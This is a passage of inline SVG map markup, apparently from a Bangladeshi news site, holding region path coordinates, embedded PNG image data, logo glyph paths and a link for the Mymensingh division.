				s0.5,0.2,1,0.5c0.5,0.3,0.6,0.8,1,1.1c0.4,0.3,1,0.8,1,0.8s0,0.5,0,1.4c0,0.9,0,1.7,0,2.7L0.2-7.9L0-7.8l0.4,0.4c0,0,0,0.1,0.1,0.1
				L-1.4-6c-0.1,0-0.3-0.1-0.8-0.2C-3.1-6.5-3-6.5-4-7.6h-0.6h-1.1h-0.9c0.2,0.3,0.5,1.3,0.8,1.5c0.4,0.3,0.9,0.5,0.9,0.5
				s1.1,1,1.7,1.4l-0.1,0.6L-3-3.5h-2.6l-1.1-1L-9.9-5l-1.8,0.2l-1.8,1.4L-16-2.9L-17.4-2c0,0-2.6,0.5-3.1,0.8s-1.8,0.1-2.5-0.1
				c-0.7-0.2-1.2-1.1-1.2-1.1s-1.9-1.4-3.5-1.5c-1.6-0.1-1.5-0.2-1.5-0.2s-1.5-2.5-1.6-3.5c-0.1-1-1.1,0-1.1,0h-1.8l-0.9-1.8l-1.5-1.1
				l-3.8-1l-2-1.4l-0.6,0.4v2.4l-0.1,2.8l-1.1,3.1l-3.1,6.5l-1.6,4.2l-0.1,2.6l1,2.4l3.1,3.8l2.6,0.2l4.1-0.8l1.9,0.8l2.1,1.9l1.2,2.8
				l1.9,2l0.8,1.1l0.8,2.6h2l1.2,2.6l-0.1,2.1l2.1,1.6l1.4,1.5l-1,0.6l-2.5,0.1l-0.4,1.1l-0.8,1.5l0.4,1.1l1.4,1l0.6-1.1l1.2-1l2-0.5
				l2.9,0.9l2.1,0.5l1,1.1l1.2,2.2l1.5,2.9l1.2,6.1l0.4,4.6l-1.5-0.5l-1.2-0.8v1.2l0.4,5.5l2.4,3.5l2.1,1.8l0.3,0c0,0-0.7,1.2-0.8,1.6
				c-0.1,0.4-0.7,1-0.9,1.4c-0.2,0.4-0.4,1.4-0.4,1.4l1.6,1.2l0.6,0.5h1.5l1.9,0.1l0.8,0.4l-0.2,1.6L-5,76.2l0.8,2.6l1.4,0.4h1.5
				l0.5-0.5l1.6-1.4l2.5-1.1l1.4,0.2l0.1,1.1l-0.9,1.4L3,81.7c0,0-1.1-0.5-1.5,0c-0.4,0.5-0.9,0-0.9,0l-1.1,2.9l-1.2,0.6l-2.1-0.1
				l-0.8,1.1l0.8,3l3.2,1l2.1,1.2l0.1,1.5l0.2,1L3.4,95l1.2,3l0.4,3.8l1.5,0.5h1.6l1.8,1.6l1.4,4.9l0.9,0.5l3.6,2.8l2.2,4h0.5l0.8,0.1
				l0.1,0.6l2.2,1.5h2.5l4.5-0.8l2.5-0.4l1.6-0.5l1.8-1.5c0,0,1.4-1.4,1.8-1.9c0.4-0.5,0.6-1.5,1-2.1c0.4-0.6,1.2-3,1.2-3
				s1.1-2.5,1.4-3c0.3-0.5,1.2-1.4,1.2-1.4l2.1-0.5l0.2-1l-0.6-2.1c0,0,1.2-1,2.1-1.2c0.9-0.2,1.2-0.8,1.8-1c0.6-0.2,1.8-1.1,1.8-1.1
				v-0.9c0,0,1.1-1.4,1.2-1.8c0.1-0.4,0.5-1.4,0.5-1.4s1-0.6,1.4-0.6c0.4,0,0.8,0,1.2,0s1.8-0.4,1.8-0.4l-0.1-0.6H57l1.5,1.1
				c0,0,1,1.9,1,3.6s0,2.2,0,2.6c0,0.4,0.9,2.9,0.9,2.9s2.4,2.3,2.8,2.4c0.4,0.1,2.2,0.2,3.5,0.2s2.5-0.2,2.5-0.2l0.2-2.4
				c0,0,2.5-1.9,2.5-2.2c0-0.3-1-1.1-1-1.1l-1.5-0.6L68.2,95c0,0,1.1-0.4,1.4-0.6c0.3-0.2,1.5-0.1,2.1-0.1c0.6,0,0.2-1.2,0.2-1.2
				s1-1,1.4-1c0.4,0,1.4,0.3,2.4,0.4c1,0.1,1.7,1.2,2.4,1.5c0.7,0.3,0.9,1.4,0.9,1.4l1.5,2.1c0,0,2.5,0,3.1,0c0.6,0,1.6-0.6,1.6-0.6
				l1.8-2.1l0.5-2.2c0,0,1.2-0.5,1.6-0.5c0.4,0,2.6,0.9,2.6,0.9s0.8-0.3,0.9-0.8c0.1-0.5,1.2,0,1.2,0l2.4-0.2l1.6-1.6l0.5-1l1.8-0.9
				l0.6,0.8l-1.1,2.4l1.8-0.1l1.9-1l0.5-2l1-2.5l0.1-3l-0.1-2.2l-1.1-1.1v-1.9c0,0,0.1-1.7,0.1-2c0-0.3,0.8-1.2,0.8-1.2l1.9,1.5l0.1-1
				l0.8-1.9l-1.1-2.4l-1.8-2.1v-0.9c0,0-1-1.5-1.5-1.6c-0.5-0.1-2-1.5-2-1.5s-1.2-0.3-1.9-0.4c-0.7-0.1-2.2-0.1-2.2-0.1h-2.3l-0.5-2
				c0.1-0.1,0.2-0.2,0.3-0.3c0.4-0.3,0.8-0.8,0.8-0.8s-0.1-0.8,0.2-1.5s0.6-0.1,1.5-0.1c0.9,0,1,0.4,1.5,0.4s1.6,1.3,2,1.6
				c0.4,0.3,1.4,2.4,1.4,2.4s1.1,0,1.5,0c0.4,0,0.8-1.2,0.8-1.2l-0.9-1.4l-1.8-1.4l-2-2c0,0-2-1.1-2.5-1.5c-0.5-0.4-0.8-0.4-1.4-0.6
				c-0.6-0.2-2-0.7-2.4-0.8c-0.4-0.1-2.4-1.7-3-1.9S88.3,53,88.3,53l-4-0.6l-0.1,1.5c0,0,0.9,1.2,1.8,2.1c0.9,0.9,0.2,0.5,0.4,0.9
				c0.2,0.4,0.9,1,1,1.4c0.1,0.4,1.4,0.6,2.5,0.9c1.1,0.3,0.6,0,1.5,0.1c0.9,0.1,0.1,0.9,0.1,0.9s0.7,0.5,0.8,0.9
				c0.1,0.2,0.2,0.5,0.5,0.8l0,0l-0.5,1.3L92,63.4c-0.2-0.1-0.4-0.1-0.5-0.2c-0.6-0.1-1.2-0.9-1.2-0.9l-1.5-0.5L87.3,61l-1.5,0.5
				l-1.2-1.9c0,0-1.6-2.5-2-3.2c-0.4-0.7-2.3-2.2-3.5-2.8c-1.2-0.6-2-1.5-2-1.5s-1.8-0.4-2.5-0.4s-2.2-1.6-2.2-1.6l-1.6-1.4
				c0,0-0.4-0.5-0.9-0.6C69.4,48,69.4,48,68.3,48c-0.3,0-0.5,0-0.6,0c0,0-1-0.1-1.6-0.1c-0.6,0-1.1-0.6-1.4-0.8
				c-0.3-0.2-1.2-1.4-1.2-1.4s-1.2-1-2.1-0.6c-0.9,0.4,0,0-0.4,0.4c-0.4,0.4-0.8,1-1.6,1.4c-0.8,0.4-1.4,0.5-1.4,0.5s-0.7,0-1.9,0
				c-0.6,0-0.8,0-0.9,0c0,0-1.4-0.1-2.3-0.2c-0.9-0.1-1.5-0.5-1.5-0.5v-0.9c0,0,0.1-0.7,0.1-1c0-0.3,0.5,0,1.1-0.1
				c0.6-0.1,0.7,0.2,1.2,0.4c0.5,0.2,1.3,0.8,1.3,0.8h2l1.4-1.1c0,0,1-1.1,1.4-1.5c0.4-0.4-0.6-1.8-0.6-1.8l-1.1-1.6l-3.9-0.1h-4.4
				c0,0-0.7-1.6-1.2-1.6s-1.4-1-1.9-1.5s-0.8-1.5-1.1-1.9c-0.3-0.4-1.5-1.6-1.8-2c-0.3-0.4-0.9-1.5-0.9-1.5l-2.6-1.2c0,0-1.4-1-2.1-1.5
				s-2.5-2.1-2.5-2.1l-1.9-1l-1.8-2.1l-1.6-0.5c0,0-3.3,0.1-3.6,0.1s-3.2-0.2-3.2-0.2l-1.8-0.9L20,21.7l0.5-2c0.5,0,0.6-0.1,1.6-0.1
				c1.3,0,0.8,0,1.5-0.2c0.7-0.2,0.8-0.9,0.8-1.4S24,17.5,23.6,17c-0.4-0.5-1-0.5-2-0.9s0,0.1-1.4-1.2s-0.6-0.4-0.6-0.4l-2.2,0.8v-0.2
				H17c0,0-0.1,0-0.4,0.4c-0.3,0.4,0,0.1-0.2,0.8c-0.2,0.7-0.2,0.4,0,1.2c0.2,0.8,0,0,0.8,0.4c0.8,0.4,0.7,0.5,0.9,0.9
				c0.2,0.4,0.2,1,0.2,1l-1.7,1.5l3.2,0.4l-2.7-0.2h-1.6c0,0-2.8-2.4-2.8-2.9s1.4-1.6,1.4-1.6V8.9l-1.9-1.4l-1.4-3L9.2,1.7l-3-0.6
				l-1.4-2L2.2-3.4l-3.4-0.1h-0.7l-0.5-0.6C-2-4.3-1.7-4.6-1.7-4.6l0.9-0.8l0,0l0.6-0.9l0.8,0.1c0,0,0.8,0,0.7-0.2
				C1.2-6.6,1.2-7.2,1.2-7.2v-0.2l0,0c0.2-0.1,0.3-0.3,0.3-0.3l2,2.2c0,0,0,0,0.6-0.1c0.6-0.1,0.6-0.5,0.6-0.5l0.1-0.5
				c0,0,0.4-1.1,0.5-1.1c0.1,0-0.8-3.1-0.8-3.1s0,0-1.1-0.6c-1.1-0.6-0.3-0.8-0.6-1.1c-0.3-0.3-0.9-1.1-0.9-1.1s0,0-0.4-1.1
				c-0.4-1.1-0.2-0.5-0.6-1c-0.4-0.5-0.9-1-0.9-1l-1.1,0c-0.2-0.2-0.5-0.4-0.5-0.4c-0.1,0,0.3-0.2,0.3-0.2l-0.1-0.4
				c0,0,0.2-0.3,0.1-0.5c-0.1-0.2-0.3-0.3-0.5-0.4c0.1,0,0.2,0,0.3,0c0.6-0.1,1.1-0.6,1.1-0.6s0-1.4,0-2c0-0.6-0.6-3.7-0.8-4.4l0.4-0.3
				l1.8-0.2l-0.1-0.9l0.4,1.5l1,3.2l1,5l2.5,4l1.8,2.8L8-5.8l2,4.5l4.5,3.2l5.8,2.8l4.8,2.8l2.5,2.2l11.5,11.5l6,4l4.8,2.8l3.8,3.8
				c0,0,0.2,2,1,3.2s4,2.5,4,2.5l4.5,3.8l3,2.5l5.5,2.2l8,1.5l10,2.2l6.5,1.8l3.5-0.8l1.5-2l2.2-2.5l0.8-13.5l-2.5-1.2h-5.2l-2-0.2
				L94,29.5l1.5-1h4.5l3.2-3c0,0,6.2-1.2,7-1.5s1.8-2.5,1.8-2.5l-2.5-1.2v-2l1-1.2l0.2-1.8l0.2-1.8l2.2-0.2l1.2-0.2
				c0,0-1.2,1.8,0.2,2.2s0,1.2,3,1.2s3,0,3,0l1.5-2l-0.5-2.5l-3.2-0.5V9l1.2-1.8l0.2-2c0,0,2.5-4.5,3.2-5s1.2-3.5,1.2-3.5l-2.8-2.2
				l0.5-2.2l1.8-3l2-1.2l1.2-2.8l1.2,0.8v2.8l4.5,1.2l1.2-1.2l1.5-0.8l-1-4.5v-3.2l2-0.8c0,0,0.2,0.8,0.2,1.5s-0.5,1,0,2s0.8,2,0.8,2
				l1,1.5l1.2,2.2l2.5,0.2l2-3l2-2.2l2-8c0,0,0.5-5,1.2-6s4-4.5,4-4.5l3.2-3.5l-1-4.5l-2.8-2.5l-1.2-2l-1.8,1.2l-0.2,1.8l-1.2,0.2
				l-0.5-2l-2,2.2l-2.5-0.5c0,0,0.2-4.5,1-4.5s2.2-0.2,2.2-0.2l3.2-0.2L150-53l2-2.5c0,0,0.5,3.8,1.8,3.8s3.5-4,3.5-4l2.2-0.2l3.8,0.2
				v-3.5c0,0,2.8,0.2,3.8,0s4.8-2.8,4.8-2.8v-3.8l0.8-3.2l7.3-0.6l-1-4v-2l0.9-2.4l-0.8-4.5l-0.8,0.6l-1-1.4l2.2-1.5l0.3-1.6v-1.3
				l-2.3-1.2h-1.3l-1.3-1.5l-0.2-2.2c0,0-0.3-0.8-0.1-1.1c0.2-0.3,1.3-1.8,1.3-1.8l2.2-1.1l0.8-1.8l0.5-2.8l-2.7-2.4l-2.2-2.1
				c0,0-0.5-0.6-0.5-0.8c0-0.2,0.3-2.4,0.3-2.4l2.1-1.6l0.6-3.6l1.7-0.8l-0.2-3.2l-2.6-0.7l-6.6,0.7v-8.9v-2.9l-1-3.3l-0.7-2.3
				l-0.7-1.3l0.1-2.8l-0.4-1.6l-2.8-1.5l-5.8,1.3l-6.6,0.4l-2.2,0.5l-1.2,4.3l-1.2,2.7l-0.2,1.8l0.6,2.9l3.5-0.8l2.8,2.2l2.2,1.5
				l-1.2,1.5v1.8l-1.2,3l-0.8,1L145-118l-6,3l-2.5-0.5l-4,0.8L131-115l-4.7,1.2l-2.6-0.7l-2.6,2l-2.7,0.3l-2.2-0.6l-2.8,2.5l-1.2,1
				l0.2,3.8l-1.8,3.5l-4.4,0.2l-2.7,2.7l-1.7-0.2l-1.5-1.5l-1.8-0.7l-0.5,1.8L95-98.5l-1.8-0.2l-2-0.8l-1.2-0.8l-3.2,1.1l-2,0.3
				l-0.6,0.1v2.8l2.5,0.5L87-94c0,0,1.5-0.7,1.8,0s2.4,1.3,2.4,1.3l0.8,2.2l0.2,2l0.4,2l0.7,7.2L87-82h-9h-9H51L49.4-95.6z"></path>
				<g class="st16">
					<image style="overflow:visible;opacity:0.75;" width="82" height="39" xlink:href="[data-uri]
					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" transform="matrix(0.8974 0 0 0.8974 40.9551 -36.25)">
					</image>
					<g>
						<g>
							<path class="st17" d="M50.5-29.7v17.2c2.3,0,4.5-0.6,6.8-1.7c2.8-1.3,4.1-3,4.1-5c0-2.3-1-3.4-3.1-3.4c-0.7,0-1.7,0.4-3.3,1.3
							L53.6-24c1.5-1.2,3.3-1.7,5.4-1.7c1.7,0,3,0.6,4.2,1.7c1.1,1.1,1.7,2.5,1.7,4.1c0,3.4-1.7,6.2-5.1,8.1c-2.9,1.7-6.1,2.5-9.8,2.5
							c-0.7,0-1.6,0-2.7-0.1v-20.3h-2.2v-2.8h21.7v2.8H50.5z"></path>
						</g>
						<g>
							<path class="st17" d="M71.7-29.7v20.3h-3.1v-20.3h-3.3v-2.8h9.5v2.8H71.7z"></path>
						</g>
						<g>
							<path class="st17" d="M88.7-29.7v0.9c2.1,0,4,0.7,5.8,1.8c2.1,1.4,3.2,3.1,3.2,5.2c0,1.7-0.7,3.1-2,4.2c-1.2,1-2.7,1.5-4.4,1.5
							c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.6-0.1v-3.1c0.7,0.1,1.2,0.1,1.6,0.1c1.8,0,2.7-0.8,2.7-2.6c0-2-1.8-3.3-6-3.8v16.4h-2.9
							c-1.3-2.5-2.8-4.5-4.5-6c-2.1-1.9-4.2-2.9-6.6-2.9l-0.9-3.5c1.7-1.2,5.5-3.6,11.6-7.1v-0.9H73v-2.8h26.5v2.8H88.7z M85.5-25.3
							c-1,0.4-2.1,1.1-3.3,2.1c0,0-1,0.9-3.1,2.6c1.2,0.7,2.4,1.8,3.4,3c0.5,0.6,1.5,1.7,3,3.4V-25.3z"></path>
						</g>
						<g>
							<path class="st17" d="M104.3-29.7v20.3h-3.1v-20.3h-3.3v-2.8h9.5v2.8H104.3z"></path>
						</g>
					</g>
				</g>
				<g>
					<g class="st18">

						<image style="overflow:visible;" width="99" height="85" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAwJJREFUeNrsmmtz0lAQhqEEKBSs
						WCra1lv//w9Tx3opt3BJ4sn47nTNQMEP6oE+z8w7J00ghH2zu+eE1moAAAAAAAAAAAAAAAAAAAAA
						AAAAAAAAAPtSP+LvUWDGv7/2emVfscWQAjP+rgknldEHvlTutmsbxqhIDtAIC35D129quMwoTVgH
						ZVKu0Y5FmS3JgWWDN6EddBrU1djScTNiGbTQWGql/WtnUFSGJAeWDYmCXhrQCzoPeh7UD+roeKbg
						z6S52y6VyqSVXhuNIcmBGFFmQ1MB78mAYdClNAg60/fJFfAy8JOgcdB90I+g79JYx5fKlCgMSSI3
						wspSW9lQZsJF0CjoddCVtgcyycxYKNhTBb404C7oc9Anjd9kVi0WQ5LIjbDe0FPARzLgJuha20OZ
						1JVxhUrQQiVqoqz4EvRCGdTU+f2MK8OM3Ub0FfAyE95Kb/T3pYw4cw3cAruSUhky0Lna+ozMNXZr
						6PX/aUgSuRHPZESZBe+DPsiMK5Wrc/WRlrLCyPX+tcaWzlnXvpnrJRMZtqZn7DbiRibcyhArTX1N
						aRO36LOyk7u73e70hkzpKJO6+pzmhkXjkzaj2qz7uvMtI25lyLX291y5ySsLu7WT7x0z9Y6xy4SC
						dcb26as16wtlwDtXmkYqS229b7nBAFvo2WIvdUbYNPdr0EeNUxmWM7V9wMpTR2uIl8qCskS9UvM9
						VdAsuCt35/vAV2VTXNO9prV3mvLOZWT+1M3wWdFSLT9XTxjKGDNhomBmjwTfAj/bcizdYNDCTWsL
						ytSvzGhWnjXZow2r8bnLhHRH4Od6TbVsrTYoiqyIrWf4GdFS5aRQOcm1b74lI7YF3j8Y9E9wq+Jx
						SAUrP2NdV6rSVV1R+4DvG/ii0qQ3/cZBZlRWzFPtS938P3MzpT8J/K6gR/cDUwy/9J3Ufn883pTq
						bjWdHVvgYzXD9wwvH8ijC3ysZvjrqNce/0+Powl8zGbscz1HFXgAAAAAAAAAAAAAAAAAAAAAAAAA
						AAAAADgafgowAC4wT/jUaBZlAAAAAElFTkSuQmCC" transform="matrix(1 0 0 1 38 -86)">
						</image>
					</g>
					<g>
						<path class="st17" d="M74.8-70.3c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C74.3-70.3,74.5-70.3,74.8-70.3z M79.9-60c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C77.4-54.4,80-56.9,79.9-60z"></path>
						<path class="st19" d="M83.9-63.4c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C84.7-57.8,84.9-60.6,83.9-63.4z"></path>
					</g>
				</g>
			</a>
		</g>



		<g id="mymensingh">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/mymensingh/" xlink:href="/division/mymensingh">
				<path class="st3" d="M6.5-112l2-3l0.5-2.8l2.5-1.8l2.2-5.2L16-128h2.2l3.2,1l4.5-2.5l2.5-2l2.5-1.8l3.5-0.5l1.8,0.5l-2.8,3.2
				c0,0,0,0.5,0.8,1.5s5.2,3.5,5.2,3.5l0.8,5.5l-2.2,5.2l0.2,2.8c0,0,1.8,2.8,2,3.2s2,3.2,2,3.2s2,2,2.2,2.8s4,2.8,4.8,2.8
				s1.8,0.8,1.8,0.8l-0.8,1.2l-1,2.2l0.8,1.5l-1.8,4.2v1.5l0.8,4l2,2.5l0.8,2l1.5,1.2l1.5,1.2h3.8l2.8-1.2l3.2,1.2c0,0,0.8,0.2,2.2-0.5
				s4.5-4,4.5-4l1.5-0.8h2L79-82l2,1.5c0,0,3,0.5,4,0.5s4.2,1,4.2,1l2.8,0.8l1.5-0.5c0,0-0.2-2.2-0.2-3S93-85.5,93-85.5v-1.8
				c0,0-0.8-0.5-0.8-1.2s-0.5-4-0.5-4l-3-1.5H87l-0.2-1.5L84.2-96v-2.8H86l2-1c0,0,1.2-0.5,2-0.5s0.8,0.8,2,1.2s2,0.5,3,0.5
				s3.2-1.2,3.2-1.2l0.5-1.8l2.5,1.2c0,0,0.5,1.2,1.5,1s1.8-0.8,2.2-1.5s1.5-1,2.5-1s3.2-0.2,3.2-0.2s1.8-2.5,1.8-3.5s0.5-3-0.2-3.8
				s1.2-1,1.2-1s2-2.5,2.8-2.5s2.5,0.5,3.8,0.5s3.8-2.2,3.8-2.2l2,0.5l3.2-0.5l2-0.5l1.5,0.2l2.5-0.2l1.5-0.5l2.5,0.5l4.2-1.8l1.8-1.2
				h2.8h2.5l2.2-0.5l2.2-3.5l-0.2-2.2l1.2-1.5l-2.2-1.5l-1.8-1.2l-1-1h-1.5l-2,0.8l-0.8-1.8v-2.2l1-2l1-3.2v-2.5l-0.2-1.8l-2.5,0.2
				l-0.5,1.8l-1.2,1l-1-1.2l-0.2-3.8l-2.5-3l-2-2l-2.5-1.5h-4.5l-4.5-2l-2.2-2.5v-2.5l0.5-3.2l-0.8-1l-1-1.8l1-0.8l1-2l-1-1.2l-1.5-2
				v-1.2h2l1-1l0.5-2.2l-1.8-2.2l0.5-2.5l-3.5-0.2l-2.2,1.5h-3.5l-2.8-2l-2.2-0.8l-3.5,0.8l-2.5,1l-3,0.8c0,0-3,0.8-3.8,0.2
				s-2-1.5-2-1.5h-1.5h-2.2l-2.5,0.2l-9.8-0.2l-2.5,1.8l-3.8,1l-2.8,0.2l-3.2-1.8H64l-2.5-2.2l-3.5-0.5l-3.5-0.5l-2.8-0.2l-2.8-1
				l-2.8-1.2c0,0-1-0.8-1.8-0.8s-3-0.2-3-0.2h-2.8l-1-0.2l-2.8-1.2l-2.5-2l-2.8-1.2c0,0-1.2,0.2-2,0.2s-0.8,0-0.8,0l-3.8-1.8
				c0,0-2-1-2.8-1s-3-0.8-3-0.8l-3.8-2.2l-0.8-6.5l-2.8-6.5l1.8-3.8l3-8.5l1.2-3l1-8.2l0.2-7.5l0.5-5.5l-1-3c0,0-0.1-2.9-0.8-3.5
				s-3.5-1.2-4-2s-1-3.5-1-3.5l1.2-1.5l0.8-2.8v-2.2l0.5-3.2l0.8-3.5l-1.5-5l0.5-1.8c0,0,3-1,3-1.5s2.5-3.8,2.5-3.8h-2.2l-1.5,0.8
				l-1.5,1c0,0-1.4,0.7-1.8,1s-1.5,1.8-1.5,1.8L10-276c0,0,0.6,1.4,1.2,1.2s-1.5,3.2-1.5,3.2l-0.2,0.2l-1.3,1.1L6-268.5
				c0,0,0.5,2,1.5,1.5s3.8-4,3.8-4l0.8-1.8l0.5,2.8c0,0-0.2,1.2-0.5,2s-1,2-1,2l-3.5,0.5c0,0-1.6-0.2-1.5,0.2s0.2,1.8,0.2,1.8l1.5,0.5
				c0,0,1.2-0.5,1.2,1.2s0.2,3.2,0.2,3.2l-1.5,2L6-255.8L4.8-255v3c0,0-1.7-1.1-1.2,0.2s-0.3,0.7,0.4,1.4s0.8,0.8,1.8,0.4
				s1.5-2.2,1.5-2.2v-2.8l1.8-0.5l1.2-0.5l-1,2.2v2.8l2.2,1.5l-1.2,1.8l-2,1.8L7-245.8l-0.2,2v2c0,0-1.5,0.5-1.5,1.2s0,0.8,0,0.8
				s-0.2,1.8-1,2.2S3-235.8,3-235.8l-1.2,1.2l-0.2,1.2l0.5,2l0.8,2l1,1.2L2-224.2l-0.5,4L1-217l-1,4.2l-2.8,5v2l2.8,2.5l-2,2.5
				l-0.2,1.2l3.2,1.8l1,3l0.5,3l0.5,3.2l-2.5-1.2v-4.5l-3.5-2.5l-0.5,2c0,0,0,2,0.8,2.8s3,3.2,3,3.2l1.8,1.5l1.2,1.5L4-184l-1.8,3.8
				l-2,3l-1.8,2.5l-1.5,6v3.2c0,0-2,2-3,1.8s-3.5,0-3.5,0l-1,1.5l2.5,3c0,0-0.2,3.2-0.5,5.2s-0.5,4-0.5,4l0.2,4l4.8-3.8l0.8,3.8
